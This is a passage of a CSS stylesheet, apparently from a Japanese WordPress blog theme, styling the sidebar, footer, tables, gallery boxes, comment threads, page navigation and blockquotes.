	background-image: url(img/side_li_ov.gif);
}

#side .side_box .side_inbox p {
	margin-top: 5px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
	font-size: 12px;
}
#side .side_box .side_btn {
	text-align: center;
	padding-top: 5px;
	padding-bottom: 5px;
}
#side .side_box .side_prbox {
	width: 186px;
	background-color: #F9F9F7;
	margin-right: auto;
	margin-left: auto;
	margin-top: 10px;
	padding: 10px;
	font-size: 12px;
	color: #5C6F70;
}
#side .side_box .side_prbox p {
	font-size: 10px;
}
#side .side_box .side_prbox a {
	color: #798E8D;
	text-decoration: none;
}

#side li a span {
	font-size: 10px;
	line-height: 12px;
	color: #999999;
}
#side li a:hover span {
	color: #22A8E8;
}
#side ul {
	width: 200px;
	margin-right: auto;
	margin-left: auto;
	border-top-width: 1px;
	border-right-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-left-style: solid;
	border-top-color: #E3E3E3;
	border-right-color: #E3E3E3;
	border-left-color: #E3E3E3;
	display: block;
}
#side .chui {
	font-size: 10px;
	color: #D73743;
	padding-left: 5px;
}

#side .side_box .side_prbox a:hover {
	color: #AAB7B6;
}

/*
フッター
-------------------------------------------*/

#foot_base {
	background-image: url(img/foot.gif);
	background-repeat: repeat-x;
	background-position: top;
	background-color: #F0F0F0;
	clear: both;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #CCCCCC;
}

#foot {
	height: 120px;
	position: relative;
	width: 960px;
	margin-right: auto;
	margin-left: auto;
}
#foot p {
	font-size: 10px;
	color: #859DA0;
	line-height: 16px;
	text-align: right;
	position: absolute;
	right: 20px;
	bottom: 25px;
}
#foot li a {
	color: #597173;
	font-size: 11px;
	text-decoration: none;
}

#foot li a:hover {
	color: #809B9D;
}

#foot li {
	font-size: 12px;
	display: inline;
	padding-right: 8px;
	padding-left: 8px;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #9EABAB;
}

#foot #f_ul01 {
	position: absolute;
	left: 20px;
	top: 15px;
}
#foot #f_ul02 {
	position: absolute;
	left: 20px;
	top: 38px;
}
#foot #f_logo {
	font-size: 24px;
	color: #A7B4B4;
	position: absolute;
	top: 30px;
	right: 25px;
	font-family: "Times New Roman", Times, serif;
}

address {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-style: normal;
	color: #6C7D7D;
	background-color: #F5F5F5;
	line-height: 30px;
	text-align: right;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #FFFFFF;
	width: 960px;
	margin-right: auto;
	margin-left: auto;
}


/*
各種テーブル
-------------------------------------------------------------------*/
table {
	border-collapse: collapse;
	width: 100%;
}
table td {
	border-collapse: collapse;
}
#content table.table_info {
	width: 100%;
	margin-top: 10px;
	margin-right: auto;
	margin-bottom: 30px;
	margin-left: auto;
}
#content table td {
	padding: 2px;
	border: 1px solid #EAE8DF;
	font-size: 13px;
}
#content table th {
	font-size: 16px;
	text-align: left;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 3px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #EAE8DF;
	border-right-color: #EAE8DF;
	border-bottom-color: #D1CDBA;
	border-left-color: #EAE8DF;
	background-color: #F1ECE3;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 10px;
	font-weight: normal;
	color: #664B24;
}
#content form table th {
	width: 127px;
}

#content table td.td_head {
	background-color: #F5F8F8;
	text-align: right;
	padding: 8px;
	white-space: nowrap;
	color: #333333;
	border-top-width: 1px;
	border-right-width: 4px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #D5D5D5;
	border-right-color: #B4C0C0;
	border-bottom-color: #D5D5D5;
	border-left-color: #D5D5D5;
	font-size: 13px;
	background-image: url(img/td_head.gif);
	background-repeat: repeat-x;
}

#content table td.td_odd {
	background-color: #FFFFFF;
	text-align: left;
	padding: 8px;
	border: 1px solid #D5D5D5;
	font-size: 12px;
	background-image: url(img/td_odd.gif);
	background-repeat: repeat-x;
	line-height: 20px;
}

.td_head .eng {
	margin: 0px;
	padding: 0px;
	font-size: 10px;
	color: #9AABAB;
}

#content table.table_menu th {
	border-right-width: 4px;
	border-right-style: solid;
	border-right-color: #BDB7A1;
	text-align: right;
	padding-top: 15px;
	padding-right: 10px;
	padding-bottom: 15px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #DDDDDD;
	white-space: nowrap;
	background-color: #FCFBF8;
	border-top-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-left-style: solid;
	border-top-color: #DDDDDD;
	border-left-color: #DDDDDD;
	padding-left: 20px;
}
#content table.table_menu th span {
	font-size: 10px;
	color: #36A6DC;
}
#content table.table_menu td {
	padding-left: 15px;
	border-bottom-color: #E5E5E5;
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 22px;
	background-color: #FFFFFF;
	border-top-color: #E5E5E5;
	border-right-color: #E5E5E5;
	border-left-color: #E5E5E5;
	padding-right: 15px;
}
#content .table_menu strong {
	font-size: 16px;
	color: #238CCB;
	padding-right: 5px;
	padding-left: 5px;
}
#content table.table_menu {
	width: 520px;
	margin-top: 0px;
	margin-bottom: 0px;
	margin-right: auto;
	margin-left: auto;
}

.table_info th a {
	color: #312D24;
}
#content .table_info .td_odd p {
	margin: 0px;
}

#content table.table_menu td {
	font-size: 14px;
}
#content table.table_menu th {
	font-size: 14px;
	background-image: url(img/th.gif);
	background-repeat: repeat-x;
	background-position: center top;
	color: #334A51;
	background-color: #F7F9F9;
	border-right-color: #ABBDBE;
}

/*
ギャラリー
-------------------------------------------------------------------*/
#content .box3 {
	text-align: center;
	width: 205px;
	padding-top: 8px;
	padding-bottom: 8px;
	border: 1px solid #EEE8DF;
	float: left;
	margin-bottom: 10px;
	margin-left: 10px;
	background-color: #F9F7F4;
}
.box3 .btn a {
	font-size: 12px;
	color: #FFFFFF;
	background-color: #BF9F62;
	display: block;
	margin-top: 5px;
	padding-top: 2px;
	padding-bottom: 2px;
	width: 100px;
	margin-right: auto;
	margin-left: auto;
	text-decoration: none;
	line-height: 14px;
	border-top-width: 1px;
	border-right-width: 2px;
	border-bottom-width: 1px;
	border-left-width: 2px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #EBE1CF;
	border-right-color: #EBE1CF;
	border-bottom-color: #EBE1CF;
	border-left-color: #EBE1CF;
	background-image: url(img/btn.gif);
	background-repeat: repeat-x;
	background-position: center top;
}
.box3 .btn a:hover {
	color: #008DD9;
	background-color: #F0FDFF;
	background-image: none;
}
.box3 a img {
	background-color: #FFFFFF;
	padding-top: 2px;
	padding-right: 1px;
	padding-bottom: 2px;
	padding-left: 1px;
	border: 1px solid #E2DBCD;
}
.box3 a:hover img {
	border-top-color: #89E1FE;
	border-right-color: #89E1FE;
	border-bottom-color: #2FCAFD;
	border-left-color: #89E1FE;
}
#content .box3:hover {
	background-color: #ECFBFF;
	border-top-color: #B3E9F7;
	border-right-color: #B3E9F7;
	border-bottom-color: #B3E9F7;
	border-left-color: #B3E9F7;
}

/*
サイトマップ
-------------------------------------------------------------------*/
#head h2 {
	position: absolute;
	bottom: 0px;
	margin-bottom: 0px;
	padding-bottom: 5px;
	left: 5px;
	width: 880px;
	padding-left: 20px;
}
#main p.p_sitemap {
	padding-top: 10px;
	padding-right: 25px;
	padding-bottom: 10px;
	padding-left: 25px;
}
#main ul.ul_sitemap {
	padding: 10px;
}
#main .ul_sitemap li {
	padding-top: 2px;
	padding-right: 5px;
	padding-bottom: 2px;
	padding-left: 35px;
}
#main .ul_sitemap ul {
	margin: 0px;
	padding: 0px;
}
#main .ul_sitemap li a {
	background-image: url(img/li.gif);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 10px;
}
.alignleft {
	float: left;
	padding-top: 2px;
	padding-right: 5px;
	padding-bottom: 2px;
	padding-left: 5px;
	background-color: #EFEFEF;
	border-top-width: 10px;
	border-right-width: 20px;
	border-bottom-width: 10px;
	border-left-width: 10px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #FFFFFF;
	border-right-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	border-left-color: #FFFFFF;
}
.alignright {
	float: right;
	padding-top: 2px;
	padding-right: 5px;
	padding-bottom: 2px;
	padding-left: 5px;
	background-color: #EFEFEF;
	border-top-width: 10px;
	border-right-width: 10px;
	border-bottom-width: 10px;
	border-left-width: 20px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #FFFFFF;
	border-right-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	border-left-color: #FFFFFF;
}

#navigation {
	padding:5px 20px;
	text-align:Center;
	}

#s{
	border: solid 1px #aaaaaa;
	width: 50%;
	height: 10px;
}
#next {
	font-size: 12px;
	text-align: center;
	margin-top: 15px;
	padding-top: 15px;
	border-top-width: 1px;
	border-top-style: dotted;
	border-top-color: #CCCCCC;
	color: #505050;
	padding-bottom: 20px;
}
#content h3 a{
	color: #0085B0;
	text-decoration: none;
}
#content h3 a:hover {
	color: #00C1DD;
}
#date {
	font-size:12px;
	font-weight:normal;
	color:#333;
	}

#date a {
	color:#333;
	}

#content .archive {
 	width: 658px;
 	height: 205px;
}

#content .archiveleft{
	float: left;
 	width: 85px;
	height: 85px;
	margin-top: 10px;
	margin-left: 10px;
	padding: 0;
 	-moz-border-radius: 5px;
 	-webkit-border-radius: 5px;
 	border-radius: 5px;
 	margin: 6px;
 	padding: 5px;
 	cursor: pointer;
 	background: #fff;
 	-webkit-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.1);
 	-moz-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.1);
 	border: solid 1px #E3E3E3;
}

#content .archiveleft a:active {border: solid 1px #242424;}
#content .archiveleft img{
	float: left;
 	width: 80px;
	height: 80px;
 	padding-top: 2px;
 	padding-right: 1px;
 	padding-bottom: 2px;
 	padding-left: 1px;
 	border: 1px solid #E2DBCD;
}
#content .archiveleft img a:hover {
 	float: left;
 	width: 80px;
	height: 80px;
 	padding-top: 2px;
 	padding-right: 1px;
 	padding-bottom: 2px;
 	padding-left: 1px;
 	border: solid 1px #D7C693;
}

#content .archiveright{
	float: right;
	width: 540px;
	line-height: 15px;
}
/*******************
*	COMMENTS	   *
********************/
.comments-box {
	zoom: 1;
	margin: 0;
}

.comments-box img {
	vertical-align: middle;
}

.comments-box h3 {
	color: #333;
	font-size: 1.4em;
	letter-spacing: 0;
	margin: 0;
	padding: 0 0 5px 0;
	border-bottom: 1px solid #ddd;
}

.cancel-comment-reply {
	padding: 5px 0 0 0;
}

.cancel-comment-reply a {
	color: #000;
}

.text {
	border: 1px solid #ddd;
	padding: 2px;
	color: #777;
	width: 200px;
}

/************************
*	COMMENT FRAMEWORK	*
*************************/
ol.commentlist a:link {
	text-decoration: none;
}

ol.commentlist li div.vcard cite.fn a.url:hover {
	text-decoration: none;
}

ol.commentlist {
	margin: 10px 0 0 0;
	padding: 0;
	background: #fff;
}

ol.commentlist li {
	margin: 10px 0 10px 0;
	padding: 10px;
	list-style-type: none;
	border: 1px solid #e9e9e9;
}

ol.commentlist li div.vcard cite.fn {
	font-style: normal;
	font-weight: bold;
}

ol.commentlist li div.vcard cite.fn a.url {
	color: #95AAC5;
}


ol.commentlist li div.vcard img.avatar-32 {
	padding: 2px;
	background: #fff;
	border: 1px solid #ddd;
}

ol.commentlist li div.vcard img.photo {
	padding: 2px;
	background: #fff;
	border: 1px solid #ddd;
}
ol.commentlist li div.vcard span.says {
	color: #888;
}


ol.commentlist li div.comment-meta {
	margin: 3px 0 0 0;
	font-size: 0.9em;
}

ol.commentlist li div.comment-meta a {
	color: #aaa;
	text-decoration:none;
}

ol.commentlist li p {
	margin: 15px 0 0 0;
	line-height: 1.4em;
}


ol.commentlist li div.reply {
	background: #f8f8f8;
	color: #333;
	width: 33px;
	margin: 10px 0 0 0;
	padding: 2px 5px 2px 5px;
	line-height: 16px;
	border: 1px solid #e9e9e9;
}

ol.commentlist li div.reply a {
	color: #333 !important;
}

ol.commentlist li div.reply a:hover {
	color: red  !important;
	text-decoration: none;
}

ol.commentlist li ul.children li {
	margin: 10px 0 0 0;
	background: #fff;
	border: 1px solid #e9e9e9;
}

ol.commentlist li ul.children li li.alt {
	background: #fff;
}


ol.commentlist li ul.children li.depth-2 {
	background: #F5F5F5;
}

ol.commentlist li ul.children li.depth-3 {
	background: #FCFFFF;
}

ol.commentlist li ul.children li.depth-4 {
	background: #FFFFF7;
}

ol.commentlist li ul.children li.depth-5 {
	background: #FFFAFA;
}

ol.commentlist li ul.children li.depth-6 {
	background: #FFFAFA;
}

/* Comments form */
input[type=submit] {
	color: #333;
}
#respond {
	background: #f5f5f5;
	border: 1px solid lightGrey;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin: 0 auto 1.625em;
	margin-right: 1px;
	margin-top: 20px;
	padding: 1.625em;
	position: static;
	width: 93%;
}
#respond input[type="text"] {
	display: block;
	height: 24px;
	width: 30%;
}
#respond input[type="text"], #respond textarea {
	background: white;
	border: 4px solid #EEE;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	padding: 5px;
	font-size: 15px;

}
#respond input#submit {
	background: #222;
	border: none;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	color: #EEE;
	cursor: pointer;
	font-size: 15px;
	margin: 20px 0;
	padding: 5px 42px 5px 22px;
	position: relative;
	left: 30px;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
}

/*******************
*	NAVIGATION	   *
********************/
.navigation {
	margin: 5px 0 5px 0;
	padding: 5px;
}
.left {
	margin: 5px 0 5px 0;
	padding: 5px;
	float: left;
}
.right,  .next  {
	margin: 5px 0 5px 0;
	padding: 5px;
}
#content .rerated ul li {
	line-height:0;
}
#content .rerated ul li a {
	display: block;
	font-size: 12px;
	line-height: 17px;
	color: #14130C;
	text-decoration: none;
	background-color: #F8F8F5;
	padding-top: 16px;
	padding-right: 5px;
	padding-left: 62px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #E0E0D8;
	background-image: url(img/k_li.gif);
background-position:2% 50%;
	background-repeat: no-repeat;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #FFFFFF;
	height: 34px;
}

#content .rerated ul li a:hover {
	background-color: #FFFFFF;
	color: #000000;
	background-image: url(img/k_o.gif);
}

#content .rerated ul {
	width: 655px;
	margin-right: auto;
	margin-left: auto;
	border-top-width: 1px;
	border-right-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-left-style: solid;
	border-top-color: #E3E3E3;
	border-right-color: #E3E3E3;
	border-left-color: #E3E3E3;
	display: block;
}
.wp-pagenavi { margin:10px 0 10px 30px; padding:0; font-size:11px; }
.wp-pagenavi a, .wp-pagenavi a:visited { padding:5px 10px; margin:3px; text-decoration: none; color:#777; border:1px solid #bbb;background:#fff; -moz-border-radius:5px; -khtml-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; }
.wp-pagenavi a:hover { border:1px solid #2089cc; color:#2089cc; background:#fff; }
.wp-pagenavi span.pages { padding:0px; margin:0 0 14px 5px; color:#777; display:block; }
.wp-pagenavi span.current { padding:5px 10px; margin:3px; border:1px solid #a9b9b7; color:#fff; background:#a9b9b7;  -moz-border-radius:5px; -khtml-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; behavior: url(border-radius.htc);//for IE}
.wp-pagenavi span.extend { padding:5px 10px; margin:3px; border:1px solid #a9b9b7; color:#777; background:#fff; -moz-border-radius:5px; -khtml-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; behavior: url(border-radius.htc);//for IE}

input[type="text"], textarea {
	padding: 8px;
	background: #f5f5f5;
	border: 1px solid #bfbfbf;
	box-shadow: inset 3px 3px 3px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 3px 3px 3px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 3px 3px 3px rgba(0,0,0,0.1);
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	color: #828282;
	font-size: 14px;
}

input[type="submit"] {
	border: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	background-color: #789091;
	color: #fff;
	text-transform: uppercase;
	font-size: 14px;
	padding: 6px 8px;
	*padding: 6px 3px;
	cursor: pointer;
}
input[type="submit"]:hover {
	background-color: #777;
	color: #fff;
}
ul.xoxo.blogroll li{
	line-height: 16px;
	margin: 10px;
	padding-top: 2px;
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 15px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
}
ul.xoxo.blogroll li a{
	background-image: url(img/li.gif);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 10px;
	font-size: 15px;
	line-height: 25px;
	margin-bottom: 7px;
	font-weight: bold;
	letter-spacing: 1px;
}
#content .box4 {
	text-align: center;
	width: 103px;
	float: left;
	border: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	margin: 6px;
	padding: 7px;
	cursor: pointer;
	background: #fff;
	-webkit-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.1);
	border: solid 1px #E3E3E3;
}
.box4 a img {
	background-color: #FFFFFF;
	padding-top: 2px;
	padding-right: 1px;
	padding-bottom: 2px;
	padding-left: 1px;
	border: 1px solid #E2DBCD;
 	width: 100px;
	height: 100px;
}
.box4 a:hover img {
	border-right-color: #D7C693;
	border-bottom-color: #D7C693;
	border-left-color: #D7C693;
}
#content .box4:hover {
	border-top-color: #D7C693;
	border-right-color: #D7C693;
	border-bottom-color: #D7C693;
	border-left-color: #D7C693;
}
blockquote { padding-top: 17px;
	padding-right: 17px;
	padding-bottom: 17px;
	padding-left: 17px;
	margin-bottom: 10px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f5f5f5));
	background: -moz-linear-gradient(top, #fff, #f5f5f5);
	background: -o-linear-gradient(top, #fff, #f5f5f5);
	border: 1px solid #E3E3E3;}
blockquote p { margin:0 0 5px 0; }

